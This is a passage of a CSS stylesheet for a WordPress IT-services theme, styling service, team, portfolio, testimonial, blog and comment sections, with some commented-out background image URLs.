/*    background: linear-gradient(360deg, rgba(17, 28, 255, 0.80), rgba(103, 111, 255, 0.53)), transparent url(https://webitkurigram.com/wp/it-tech/wp-content/uploads/2024/03/case1-450x450.jpg) center center/cover no-repeat scroll;*/
}
.service-style-five .service-thumb3 {
/*    background: linear-gradient(360deg, rgba(17, 28, 255, 0.80), rgba(103, 111, 255, 0.53)), transparent url(https://webitkurigram.com/wp/it-tech/wp-content/uploads/2024/03/case4-1-450x450.jpg) center center/cover no-repeat scroll;*/
}
.service-style-five .service-thumb4 {
/*    background: linear-gradient(360deg, rgba(17, 28, 255, 0.80), rgba(103, 111, 255, 0.53)), transparent url(https://webitkurigram.com/wp/it-tech/wp-content/uploads/2024/03/case3-1-450x450.jpg) center center/cover no-repeat scroll;*/
}
/* service-style-six */
.service-style-six.service-area {
	background: transparent;
	padding-bottom: 75px;
}
.service-style-six .flip-box-back {
    transform: rotateY(180deg);
    padding-top: 20px;
    height: 242px;
    border-radius: 7px;
}
.service-style-six .flip-box:hover .flip-box-inner {
	transform: rotateY(180deg);
}
.service-style-six .service-flip-box-icon {
    margin-bottom: 35px;
}
.service-style-six .service-flip-box-icon i {
    color: #0c5adb;
    font-size: 60px;
    margin-bottom: 15px;
}
.service-flip-box-title{}
.service-style-six .service-flip-box-title h2{
	color: #444 !important;
	font-size: 20px;
	font-weight: 600;
}
.service-style-six .dreamit-service-box {
    padding: 0;
    position: relative;
    background: #fff;
    margin-bottom: 20px;
    border: 1px solid #e6e6e6;
    padding: 85px 40px 55px 40px;
}
.service-style-six .flip-box {
	width: 350px;
	height: 272px;
}
.service-style-six .service-flip-box-title h3{
	color: #fff !important;
	font-size: 20px;
	font-weight: 600;
}
.service-style-six .flip-box-text {
	padding: 10px 0;
}
.service-style-six .flip-box-text p {
    width: 90%;
    margin: 0 auto;
}
.service-style-six .flip-box-button {
    padding-top: 7px;
}
.service-style-six .flip-box-button a{
	color: #0c5adb;
    background-color: rgba(255, 255, 255, 1);
    border: 1px solid #0c5adb;
    border-radius: 4px;
	padding: 10px 25px 10px 25px;
	text-transform:uppercase;
	font-size: 12px;
	transition: .3s;
	cursor: pointer;
}
.service-style-six .flip-box-button a:hover{
	color: #ffffff;
	background: transparent;
    border-color: #ffffff;
}
/* service-single-style */
.service-single-style2.service-area{
	padding-bottom: 200px !important;
}
.two.service-area {
    padding-bottom: 75px !important;
    background: transparent;
}
.service-single-style .dreamit-service-box:hover .service-box-icon i{
	color:#0c5adb ;
}
.service-single-style .dreamit-service-box:hover .service-box-title h2{
	color: #444;
}
.service-single-style .dreamit-service-box:hover .service-box-text p{
    color:#616161;
}
.service-single-style .dreamit-service-box {
    padding: 0;
    position: relative;
    background: transparent;
    border-radius: 7px;
    transition: all 0.5s ease 0s;
    z-index: 1;
    margin-bottom: 0;
    margin-left: 0;
}
.service-single-style .dreamit-service-box:before{
	display: none;
}
.service-single-style .dreamit-service-box:hover:before{
	height:0%;
}
.service-single-style .dreamit-service-box {
    box-shadow: 0 0 15px rgba(51,51,51,0.1);
	padding: 20px 20px 12px 20px;
	transition: .3s;
	margin-bottom: 30px;
}
.service-single-style .dreamit-service-box:hover{
	box-shadow: 0 0 40px rgba(51,51,51,0.1);
}

.service-single-style  .service-box-icon i {
    font-size: 50px;
    margin-bottom: 0px;
}
.service-single-style  .service-box-title h2 {
    margin-bottom: 20px;
    font-weight: 700;
    color: #444;
}
.service-single-style .service-box-icon {
    margin-top: 35px;
}
.service-single-style .service-box-content {
	padding-left: 27px;

}


/*====================================================
--<	IT-TECH Team-Member Area Css -->
======================================================*/
.team-member-area{
	padding-top: 100px;
    padding-bottom: 100px;
}
.dreamit-team-member-single{
	transition: .5s;
}
.dreamit-team-member-single:hover{
	transform: translateY(-10px);
	overflow: hidden;
}
.team-member-conten{}
.team-member-thumb{
	position: relative;
}
.team-member-thumb::before {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	background: rgba(12,90,219,0.85);
	content: "";
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	opacity: 1;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	z-index: 1;
	width: 100%;
	opacity: 0;
}
.dreamit-team-member-single:hover .team-member-thumb::before {
	opacity:1;
}
.team-member-thumb img{
	width: 100%;
}
.team-member-thumb .social-icon{
	position: absolute;
	right: -50px;
	width:50px;
	background-color: #fff;
	padding: 12px 0;
	opacity: 0;
	visibility: visible;
	transition: .4s;
	top: 50%;
	transform:translateY(-50%);
	z-index:1;
}
.dreamit-team-member-single:hover .team-member-thumb .social-icon{
	right: 0;
	width: 50px;
	opacity: 1;
	visibility: visible;
}
.social-icon a {
    color: #0C5ADB;
    background: #fff;
    text-align: center;
    display: block;
    margin-top: 7px;
}
.team-member-content {
	background: #fff;
	border-bottom: 4px solid #0C5ADB;
	padding: 20px 10px 25px;
	width: 80%;
	margin: auto;
	position: relative;
	margin-top: -50px;
	z-index: 1;
	border-radius: 10px;
}
.team-member-content h2{
	transition:.3s;
	font-size: 20px;
	margin-bottom: 5px;
	font-weight: 700;
}
.team-member-content h5{
	color: #616161;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 500;
}
/* Team Style Two */
.team-style-two{
/*	background:#f4f7fc url(https://webitkurigram.com/wp/it-tech/wp-content/uploads/2024/03/pattern-bg.png) 0% 0%/auto repeat scroll;*/
	padding-top: 100px;
	margin-bottom: 100px;
}
.team-style-two .team-member-thumb img{
	border-radius:100%;
}
.team-style-two .team-member-thumb::before {
    border-radius: 100%;
}
.team-style-two .team-member-thumb {
    border: 2px solid rgba(12,90,219,0.85);
    border-radius: 100%;
    padding: 15px;
}
.team-style-two .team-member-content {
	background: transparent;
	border-bottom: 0;
	padding: 0;
	width: 100%;
	position: absolute;
	margin-top: 0;
	border-radius: 0;
	left: 0;
	right: 0;
	top: 45%;
	opacity: 0;
	transition: .5s;
}
.team-style-two .dreamit-team-member-single:hover .team-member-content {
	opacity:1;
	top:50%;
	transform:translateY(-50%);
}
.team-style-two .social-icon a {
    color: #fff;
    background: transparent;
    text-align: center;
    margin: 0 5px;
    display: inline-block;
    margin-top: 0;
}
.team-style-two .team-member-sub-title {
	padding-bottom: 15px;
	text-transform: capitalize;
}
.team-style-two .dreamit-team-member-single:hover{
	transform: translateY(0px);
	overflow: hidden;
}
/* style-three */
.style-three.team-member-area {
	padding-top: 0px !important;
}
/* team-style-five */
.team-style-five .team-member-thumb::before {
    background: linear-gradient(360deg, rgba(17, 28, 255, 0.80), rgba(103, 111, 255, 0.53));
}
/* team-single-style */
.team-single-style .dreamit-team-member-single {
    transition: .5s;
    margin-top: 30px;
}
.team-single-style.team-style-two{
    background: transparent !important;
    padding-top: 100px;
    margin-bottom: 0;
}
/* single-team-area */
.single-team-area.team-member-area{
	padding-top: 100px;
	padding-bottom: 100px;
}
.team-bg {
    box-shadow: 6px 5px 30px rgba(0,0,0,0.12);
    padding: 50px;
}
.single-team-thumb img{
	width: 100%;
}
.team-info {
    padding-top: 110px;
    padding-left: 40px;
}
.team-info h3{
	font-size: 30px;
    font-weight: 700;
    margin-bottom: 10px;
}
.team-info span {
    text-transform: uppercase;
    font-size: 15px;
    color: #0C5ADB;
}
.team-info ul {
    list-style: none;
    margin-top: 30px;
}
.team-info ul li {
    color: #212529;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 20px;
}
.team-info ul li span {
    color: #616161;
    font-weight: 400;
    text-transform: capitalize;
}
.team-social{}
.team-social a{
	display: block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: #0C5ADB;
    text-align: center;
    color: #fff;
    margin: 0 5px;
    border-radius: 5px;
}
.team-title h2 {
    padding-bottom: 35px;
}
.team-bg-2 {
    box-shadow: 6px 5px 30px rgba(0,0,0,0.12);
	padding: 50px;
	margin-top: 70px;
}
/*landing page*/
.landing.team-member-area {
    padding-top: 100px;
    padding-bottom: 235px;
}

html{
    scroll-behavior: smooth;
}
/*====================================================
--<	IT-TECH Call-To-Action-Area Css -->
======================================================*/
.call-to-action-area{
/*	background:linear-gradient(rgba(26, 31, 53, 0.62), rgba(26, 31, 53, 0.62)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fslider_bg.jpg) center center/cover no-repeat scroll;*/
	background-size: cover;
	padding: 100px 0 200px;
}
/* Video Css */
.call-to-action-video {
    position: relative;
    margin-bottom: 40px;
}
.call-to-action .video-icon {
	position: absolute;
	right: 0;
	left: 0;
	margin: auto;
}
.call-to-action-video.two .video-icon {
    left: 262px;
    top: -74px;
}
.appointment .call-to-action-video.two .video-icon {
    left: 0;
    top: 0;
}
.video-icon a {
	width: 90px;
	height: 90px;
	line-height: 90px;
	display: inline-block;
	text-align: center;
	border-radius: 500%;
	position: relative;
	color: #0c5adb;
	-webkit-animation: ripple-white 1s linear infinite;
	animation: ripple-blue 1s linear infinite;
	-webkit-transition: .5s;
	background: #fff;
	font-size:28px;
}
.video-icon a i {
	font-size: 25px;
}
@-webkit-keyframes ripple-blue {
    0% {
        -webkit-box-shadow: 0 0 0 0 rgba(255,255,255, 0.3), 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3);
        box-shadow: 0 0 0 0 rgba(255,255,255, 0.3), 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3)
    }
    100% {
        -webkit-box-shadow: 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0);
        box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.3), 0 0 0 20px rgba(255, 255, 255, 0.3), 0 0 0 30px rgba(255, 255, 255, 0)
    }
}

@keyframes ripple-blue {
    0% {
        -webkit-box-shadow: 0 0 0 0 rgba(255,255,255, 0.3), 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3);
        box-shadow: 0 0 0 0 rgba(255,255,255, 0.3), 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3)
    }
    100% {
        -webkit-box-shadow: 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3), 0 0 0 30px rgba(255,255,255, 0);
        box-shadow: 0 0 0 10px rgba(255,255,255, 0.3), 0 0 0 20px rgba(255,255,255, 0.3), 0 0 0 30px rgba(255,255,255, 0)
    }
}

.section-text p {
	color: rgba(255,255,255,0.80);
	width: 35%;
	margin: auto;
	font-size: 14px;
	padding-top: 20px;
}
.call-to-action-box-button a:hover{
	background-color: #fff;
	color: #0c5adb;
	border-color: #fff;
}
.call-to-action-box-button a {
	background: #0c5adb;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	font-weight: 500;
	font-size: 14px;
	padding: 12px 48px;
	margin-top: 13px;
}
/* style-two */
.call-to-action-box-button-style-two a {
	background: #0c5adb;
	border-radius: 5px;
	color: #fff;
	text-transform: uppercase;
	display: inline-block;
	font-weight: 500;
	font-size: 14px;
	padding: 12px 48px;
	margin-top: 13px;
}
.call-to-action-box-button-style-two a:hover{
	background-color: #fff;
	color: #0c5adb;
	border-color: #fff;
}
/* style-four */
.call-style-four {
/*background: linear-gradient(360deg, rgba(17, 28, 255, 0.65), rgba(103, 111, 255, 0.37)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fslider_bg.jpg) center center/cover no-repeat scroll;*/
padding: 300px 0 100px;
}
/*====================================================
--<	IT-TECH Progress-Area Css -->
======================================================*/
.progress-bar-area{
/*	background: #f4f7fc url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fpattern-bg.png) 0% 0%/auto repeat scroll;*/
	padding-top: 40px;
	padding-bottom: 40px;
}
.progress-bg {
/*    background: linear-gradient(rgba(26, 31, 53, 0.95), rgba(26, 31, 53, 0.95)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fp9.jpg) center center/cover no-repeat scroll;*/
    padding: 50px;
    margin-top: -160px;
}
.skill-item {
    margin-bottom: 35px;
    position: relative;
}
  .skill-title, .skill-percentage {
    font-family: Rubik, sans-serif;
    color: rgb(255, 255, 255);
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 8px;
}
  .skill-percentage {
	position:absolute;
	top:0;
	right: 0;
  }
  .count-box {
    float: left;
    background: #0c5adb !important;
    width: 45px;
    height: 25px;
    line-height: 25px;
    border-radius: 3px;
    text-align: center;
    margin-top: -10px;
    color: #fff;
}
  .bar-inner {
	width:100%;
	height: 4px;
	background: #d9d9d9;
	border-radius: 5px;
	position: relative;
  }
  .progress-line{
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 4px;
	background: #0c5adb !important;
	border-radius: 5px;
	transition: 3s;
  }
  .dreamit-testi-bg-box2{
	  background: #f00;
  }
  /* progress-style-two */
  .progress-bg2 {
    margin-top: -155px;
	}
  .progress-style-two .skill-title, .skill-percentage {
	font-size: 14px !important;
	font-weight: 500 !important;
	}
	.progress-style-two .count-box {
		color: #fff;
	}
/* progress-style-four */
	.bg4 {
		background: #fff;
		padding: 40px;
	}
	.progress-style-four .section-title {
		padding-bottom: 25px;
	}
	.progress-thumb img {
		width: 100%;
	}
  .skills-bg{
	  background: #1a1f35;
	  padding: 30px 40px;
  }
	.progress-style-four .skill-title, .skill-percentage {
		color: #333;
		font-size: 14px;
		font-weight: 500;
	}
	.progress-style-four .count-box {
		color: #fff !important;
	}
	.progress-style-four .section-text {
		margin-top: 25px;
	}
	.progress-style-four .section-text p {
		color: #616161;
		width: 95%;
		font-size: 16px;
		margin: 0;
	}
	/* style-five */
	.progress-style-four .progress-line {
		background: linear-gradient(160deg, #141fff, #626aff), #0c5adb !important;
	}
/*====================================================
--<	IT-TECH Portfolio-Area Css -->
======================================================*/
.portfolio-area {
    padding-top: 97px;
    padding-bottom: 75px;
}
/* Portfolio Nav */
.portfolio_nav {
    margin-bottom: 50px;
}
.portfolio_menu ul {
    text-align: center;
    list-style: none;
}
.portfolio_menu ul li {
    display: inline-block;
    margin: 0 14px;
    cursor: pointer;
}
.portfolio_menu ul li a{
    display: block;
    color:#fff;
	text-transform:uppercase;
	position:relative;
	transition:.5s;
}
.portfolio_menu ul li a:before {
    position: absolute;
    content: "";
    left: 0;
    top: 24px;
    height: 2px;
    width: 0%;
    background: #fff;
	transition:.5s;
}
.portfolio_nav ul li {
	background: transparent;
	border: medium none;
	font-size: 18px;
	line-height: 1;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	cursor: pointer;
	text-transform: capitalize;
	padding: 10px 22px;
	font-weight: 500;
	position: relative;
	margin: 0 3px;
		margin-bottom: 0px;
	margin-bottom: 7px;
	display: inline-block;
	border: 1px dashed #0C5ADB;
	color: #0C5ADB;
}
.portfolio_nav ul li:hover, .portfolio_nav ul li.current_menu_item {
    color: #fff;
    background: #0c5adb;
}
/* Single Portfolio */
.single_portfolio {
    overflow: hidden;
    margin-bottom: 30px;
	position:relative;
	transition:.5s;
}
.single_portfolio_thumb {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
	transition:.5s;
}
.single_portfolio_content {
	position: absolute;
	text-align: center;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	right: 20px;
	bottom: 35px;
	left: 20px;
	opacity: 0;
	background: #0c5adb;
	margin: auto;
	text-align: left;
	padding: 22px 25px 30px;
	border-radius: 5px;
}
.single_portfolio_content_inner h2 {
    font-size: 22px;
    margin: 0;
}
.single_portfolio_content_inner h2 a {
    display: inline-block;
    overflow: hidden;
    font-weight: 600;
    color: #fff;
}
.single_portfolio_thumb img {
    width: 100%;
}
.single_portfolio_content_inner span {
    color: #fff;
}
/* Portfolio Hover */
.single_portfolio:hover .single_portfolio_thumb {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.portfolio_menu ul li a:hover:before {
    width: 100%;
}
.single_portfolio:hover .single_portfolio_content{
	opacity: 1;
	bottom:35px;
}
/*====================================================
--<	IT-TECH Technology-Area Css -->
======================================================*/
.technology-area{
/*	background: linear-gradient(rgba(26, 31, 53, 0.80), rgba(26, 31, 53, 0.80)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fp5.jpg) center center/cover no-repeat scroll;*/
	padding-top: 97px;
	padding-bottom: 70px;
}
.dreamit-technology-single-box{
	background: #0c5adb;
	border: 1px solid #0c5adb;
	margin-bottom: 30px;
	padding: 37px 15px 37px 15px;
	text-align: center;
	transition: .5s;
}
.dreamit-technology-single-box:hover{
	background-color: #ffffff;
	border-color: #ffffff;
	border-radius: 100%;
}
.dreamit-technology-single-box:hover .technology-box-icon i,
.dreamit-technology-single-box:hover .technology-box-title h5
{
	color:#0c5adb !important;
}
.technology-box{}
.technology-box-icon{
	margin-bottom:28px;
}
.technology-box-icon i{
	color: #fff;
	font-size: 50px;
}
.technology-box-title h5{
	color: #ffffff;
	font-size: 25px;
	font-weight: 500;
	text-transform: capitalize;
	margin-top: 0px;
	font-family: "Rubik",Sans-serif;
}
/* tech-style-four */
.tech-style-four .dreamit-technology-single-box:hover {
    background-color: #0c5adb;
    border-color: #fff;
    border-radius: 100%;
}
.tech-style-four .dreamit-technology-single-box:hover .technology-box-icon i,
.tech-style-four .dreamit-technology-single-box:hover .technology-box-title h5 {
    color: #fff !important;
}
/* tech-style-five */
.tech-style-five .dreamit-technology-single-box {
    background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff) !important;
    border: none;
    margin-bottom: 30px;
    padding: 37px 15px 37px 15px;
    text-align: center;
    transition: .5s;
}
/*====================================================
--<	IT-TECH Technology-Area Css -->
======================================================*/
.testimonial-area{
/*	background: #f4f7fc url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fpattern-bg.png) 0% 0%/auto repeat scroll;*/
	padding-top: 97px;
	padding-bottom: 130px;
}
.align-left{
	margin: 0;
}
.dreamit-testimonoial-single {
    text-align: center;
    background: #fff;
    padding: 39px 25px;
    border-radius: 5px;
    margin-right: 30px;
}
.testi-thumb{
	display: inline-block;
	margin: 0 0 20px;
}
.testi-thumb img {
	width: 115px;
	border-radius: 100%;
}
.testi-thumb i {
	position: relative;
}
.testi-thumb i::before {
	position: absolute;
	display: inline-block;
	background-color: #0c5adb;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border-radius: 50%;
	color: #fff;
	font-size: 18px;
	right: -70px;
	bottom: 12px;
}
.testi-text {
	margin-bottom: 30px;
}
.testi-text p {
	width: 103%;
	margin: auto;
	font-size: 18px;
	font-style: italic;
	font-weight: 500;
	font-family: Muli;
}
.testi-title {
	position: relative;
	padding-top: 20px;
}
.testi-title::before {
	position: absolute;
	content: "";
	background-color: #0c5adb;
	top: 0;
	width: 25px;
	height: 1px;
	z-index: 1;
	text-align: center;
	left: -23px;
	right: 0;
	margin: auto;
}
.testi-title::after {
	position: absolute;
	content: "";
	background-color: #ddd;
	width: 50px;
	height: 1px;
	top: 0;
	text-align: center;
	left: 0;
	right: 0;
	margin: auto;
}
.testi-title h2 {
	font-size: 18px;
	text-transform: capitalize;
	letter-spacing: 0;
	font-weight: 700;
	margin-bottom: 0;
}
.testi-title h5 {
	color: #0c5adb;
	font-weight: 500;
	font-size: 16px;
	display: block;
	margin-top: 5px;
}
	/* single-style */
	.progress-style-two .testi-title::after{
		display: none;
	}
	.progress-style-two .testi-title::before{
		display: none;
	}
	.progress-style-two .dreamit-testimonoial-single {
		background: transparent !important;
	}
	.progress-style-two .dreamit-testi-bg-box2{
/*		background: linear-gradient(rgba(12, 90, 219, 0.87), rgba(12, 90, 219, 0.87)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fcase6.jpg) center center/cover no-repeat scroll;*/

	}
	.progress-style-two .dreamit-testimonoial-single {
		padding: 43px 25px;
	}
/*====================================================
--<	IT-TECH Blog-Area Css -->
======================================================*/
.blog-area{
	padding-top: 100px;
	padding-bottom: 100px;
}

.dreamit-blog-single-box {
	box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	transition: .3s;
	padding: 15px;
	margin: 13px;
}
.dreamit-blog-single-box:hover{
	box-shadow: 0 5px 30px rgba(0,0,0,0.2);
	border-color: transparent;
}
.blog-thumb{
	overflow: hidden;
	position: relative;
}
.blog-thumb a img{
	width: 100%;
}
.blog-meta-top {
    position: absolute;
    left: 57px;
    top: 45px;
}
.blog-meta-top ul{list-style: none;}
.blog-meta-top ul li{display: inline;}
.blog-meta-top ul li a {
	display: inline-block;
	background: #0C5ADB;
	padding: 0 15px;
	font-size: 10px;
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
	border-radius: 5px;
}
.blog-meta-left {
	text-align: center;
	background: #fff;
	padding: 12px 20px;
	box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
	position: relative;
	left: 0;
	right: 0;
	width: 97%;
	margin: auto;
	top: -25px;
	border-radius: 3px;
}
.blog-meta-left a {
	font-size: 14px;
	position: relative;
	text-transform: capitalize;
	text-decoration: none;
	margin-right: 23px;
}
.blog-meta-left a::before {
	position: absolute;
	width: 1px;
	height: 14px;
	background: #616161;
	right: -15px;
	top: 5px;
	content: "";
}
.blog-meta-left span{
	font-size: 14px;
}
.blog-title-content{
	text-align: center;
}
.blog-title{

}
.blog-title h2{
	margin-top: 0;
	line-height: .8;
}
.blog-title h2 a{
	transition: .3s;
	font-weight: 700;
	font-size: 21px;
}
.blog-text{}
.blog-text p{
	margin-top: 15px;
}
.blog-button {
	padding-bottom: 27px;
}
.blog-button a {
	padding: 9px 90px;
	display: inline-block;
	border: 1px solid #eee;
	font-weight: 400;
	letter-spacing: 1px;
	border-radius: 3px;
	margin-top: 20px;
	transition: .3s;
	color: #0C5ADB;
}
.blog-button a:hover{
	background: #0C5ADB;
	border-color: #0C5ADB;
	color: #fff;
}
/* single-style */
.single-style.blog-area {
    padding-top: 100px;
}
.single-style .dreamit-blog-single-box {
    margin-top: 0;
    padding:0;
    margin-bottom: 40px;
    margin-left: 0;
    margin-right: 0;
}
.single-style .blog-meta-top {
    top: 20px;
}
.single-style .blog-text p {
    padding-bottom: 40px;
}
.blog-search-box {
    background: #fff;
    padding: 35px 30px 35px;
    box-shadow: 0 0 5px rgba(0,0,0,0.10);
    border: 1px solid #e6e6e6;
    border-radius: 8px;
}
.search-box::placeholder{
	color: #666;
	font-size: 17px;
}
.search-box {
    height: 60px;
    width: 100%;
    border: 1px solid #ced4da;
    color: #616161;
    border-radius: 8px;
    position: relative;
    padding-left: 20px;
}
.blog-search-box a{
	display: inline-block;
}
.blog-search-box a {
    display: inline-block;
    position: absolute;
    top: 8%;
	right: 18%;
	font-size: 18px;
	color: #616161;
}
.single-style .section-bar-bg {
    height: 3px;
    width: 90px;
    background: #aec6ef;
    margin: 20px auto;
    position: relative;
    border-radius: 30px;
}
.single-style .section-bar-bg:before {
    height: 8px;
    width: 8px;
}
.single-style .section-title {
    padding-bottom: 0 !important;
}
.single-style .section-title h2 {
    color: rgb(35, 35, 35);
    display: block;
    font-size: 24px;
    margin-bottom: -12px;
}
.categoris-box{
    box-shadow: 0 0 5px rgba(0,0,0,0.10);
    border: 1px solid #e6e6e6;
    background: #fff;
    border-radius: 8px;
	padding: 35px 30px 35px;
	margin-top: 40px;
}
.categoris-items{
	padding-top: 30px;
}
.categoris-items ul{
	list-style: none;
}
.categoris-items ul li {
    border-top: 1px solid #e6e6e6;
    padding-top: 16px;
}
.categoris-items ul li a{
	display: inline-block;
	margin-bottom: 20px;
	color: #616161;
	transition: .3s;
}
.categoris-items ul li a:hover{
	color:#0C5ADB ;
}
.single-style .dreamit-footer-widget-address {
    box-shadow: 0 0 5px rgba(0,0,0,0.10);
    border: 1px solid #e6e6e6;
    background: #fff;
    border-radius: 8px;
    padding: 35px 30px 35px;
    margin-top: 30px;
}
.single-style .footer-title h2 {
    color: #232323;
}
.single-style .recent-post-text h4 a {
    color: #232323;
    font-weight: 700;
    margin-bottom: 2px;
    font-size: 18px;
}
.single-style .recent-post-text span {
    color: #616161 !important;
    font-size: 15px;
}
.tag-items {
    box-shadow: 0 0 5px rgba(0,0,0,0.10);
    border: 1px solid #e6e6e6;
    background: #fff;
    border-radius: 8px;
    padding: 35px 30px 35px;
    margin-bottom: 30px;
    margin-top: 30px;
}
.tag-content{
	margin-top: 20px;
}
.tag-content ul{
	list-style: none;
}
.tag-content ul li{
	display: inline;
}
.tag-content ul li a{
	color: #616161;
    display: inline-block;
    font-size: 15px !important;
    padding: 5px 8px;
    text-align: center;
    background: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
    margin: 0 2px 9px 0;
}
.tag-content ul li a:hover{
	background:#0C5ADB ;
	color: #fff;
}
.Archives-items{
	box-shadow: 0 0 5px rgba(0,0,0,0.10);
    border: 1px solid #e6e6e6;
    background: #fff;
    border-radius: 8px;
	padding: 35px 30px 35px;
}
.section-title a {
    margin-bottom: 20px;
    border-top: 1px solid #e6e6e6;
    display: inline-block;
    color: #616161;
    margin-top: 25px;
    width: 100%;
    padding-top: 15px;
}
.single-style2 .blog-thumb a img {
    width: 100%;
    border-radius: 10px 10px 0 0;
}
.single-style2 .blog-title h1 {
    font-size: 40px !important;
}
.single-style2 .blog-meta-left {
    text-align: left;
    background: transparent;
    padding: 12px 0px;
    box-shadow: none;
    left: 0;
    width: inherit;
    top: 0;
    border-radius: 3px;
}
.single-style2 .blog-meta-left a {
    font-size: 16px;
    position: relative;
    text-transform: capitalize;
    text-decoration: none;
    margin-right: 23px;
}
.single-style2 .blog-meta-left span {
    font-size: 14px;
    padding-right: 25px;
}
.single-style2 .blog-meta-left span a{
	display: inline-block;
	font-size: 16px;
	position: relative;
}
.single-style2 .blog-meta-left span a::before {
    position: absolute;
    width: 1px;
    height: 14px;
    background: #616161;
    left: -14px;
    top: 5px;
    content: "";
}
.single-style2 .blog-text2 p {
    padding-bottom: 10px;
}
.blog-thumb2 img {
    width: 100%;
}
.blog-thumb2 {
    padding: 0 40px;
}
.blog-thumb2 p {
    margin-top: 20px;
}
.block-quote{
	padding-left: 50px;
}
.block-quote h5 {
    color: #232;
    font-weight: 400;
    font-family: "Rubik",sans-serif;
    line-height: 1.5;
}
.block-quote{
    box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 13px;
    border-left: 4px solid rgb(12, 90, 219);
    padding: 10px 30px;
    font-size: 19px;
    font-weight: 400;
    border-radius: 4px;
    margin: 0px 41px;
}
.block-quote p {
    padding-top: 0;
    font-size: 16px;
    color: #616161;
    padding-left: 0 !important;
    margin-top: 15px !important;
}
.single-style2 .dreamit-blog-single-box h4{
	padding-left: 38px;
	margin-top: 20px;
}
.single-style2 .dreamit-blog-single-box p {
    padding-left: 38px;
    margin-top: 20px;
}
.single-style2 .dreamit-blog-single-box ol {
    padding-left: 55px;
    margin-top: 20px;
}
.single-style2 .dreamit-blog-single-box {
    margin: 0px 0px 40px;
    padding: 0px 15px 25px;
    box-shadow: rgba(0, 0, 0, 0.08) 0px 3px 19px;
}
.single-style2 .blog-title {
    padding-top: 20px;
    padding-left: 38px;
}
.single-style2 .blog-meta-left {
    text-align: left;
    background: transparent;
    padding: 12px 0px;
    box-shadow: none;
    left: 0;
    width: inherit;
    top: 0;
    border-radius: 3px;
    padding-left: 45px;
}
.single-style2 .dreamit-blog-single-box:hover {
    box-shadow: 0 !important;
    border-color: inherit !important;
}
.ittech-social-icon {
    padding-top: 20px;
    text-align: left;
    border-top: 1px solid #e6e6e6;
    margin-top: 0;
    padding-bottom: 0px;
    margin: 30px 40px 15px 40px;
}
.ittech-single-icon a {
    border: 1px solid #e6e6e6;
    color: #565872;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
	border-radius: 5px;
	transition: .3s;
}
.ittech-single-icon {
    margin-top: 12px;
}
.ittech-single-icon a:hover{
	background: #0c5adb;
    border-color: #0c5adb;
    color: #fff;
}
/* comment-area */
.comment-area{}
.comment-title {
	padding-bottom: 25px;
}
.comment-title h3 {
    font-size: 24px;
}
.comment-box {
    height: 54px;
    background-color: #fff;
    transition: .5s;
    border: 1px solid #e6e6e6;
    padding: 6px 20px;
    border-radius: 5px;
    width: 100%;
    margin-bottom: 50px;
}
.comment-box:hover{
	border-color: 1px solid #f00;
}
.cmt-form {
    width: 100%;
    height: 54px;
    border: 1px solid #e6e6e6;
    padding-left: 20px;
    background: #fff;
    margin-bottom: 30px;
	transition:.3s;
}
input:focus, button:focus {
    border-color: #80bdff;
    color: #495057;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgb(0 123 255 / 25%);
}
input.cmt-form::placeholder {
    color: #6c757d;
    font-size: 16px;
}
textarea:focus {
    border-color: #80bdff;
    color: #495057;
    outline: 0;
